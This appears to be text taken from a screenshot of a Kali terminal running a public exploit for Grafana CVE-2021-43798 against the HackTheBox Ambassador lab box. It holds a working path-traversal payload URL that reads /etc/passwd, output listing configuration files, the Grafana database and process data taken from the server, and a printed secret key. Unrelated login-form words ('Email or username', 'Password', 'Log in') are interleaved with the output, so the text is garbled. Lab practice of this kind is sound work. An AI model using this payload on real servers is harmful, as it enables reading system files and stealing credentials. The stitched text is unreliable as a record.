 ┌──(grafanaexploit)(kali㉿kali)-[~/Documents/hackthebox/ambassador/exploit-grafana-CVE-2021-43798]
└─$ python3 exploit.py
@pedrohavay / @acassio22
? Enter the target list:  domain.txt
Welcome to
[i] Target: http://10.10.11.183:3000
[!] Payload "http://10.10.11.183:3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd" works.
Email or username
email or username
[i] Analysing files...
[i] File "/conf/defaults.ini" found in server.
[*] File saved in "./10_10_11_183_3000/defaults.ini".
Password
password
[i] File "/etc/grafana/grafana.ini" found in server.
[*] File saved in "./10_10_11_183_3000/grafana.ini".
[i] File "/etc/passwd" found in server.
Log in
[*] File saved in "./10_10_11_183_3000/passwd".
[i] File "/var/lib/grafana/grafana.db" found in server.
[*] File saved in "./10_10_11_183_3000/grafana.db".
[i] File "/proc/self/cmdline" found in server.
[*] File saved in "./10_10_11_183_3000/cmdline".
? Do you want to try to extract the passwords from the data source?  Yes
[i] Secret Key: SW2YcwTIb9zpOOhoPsMm
[*] Bye Bye!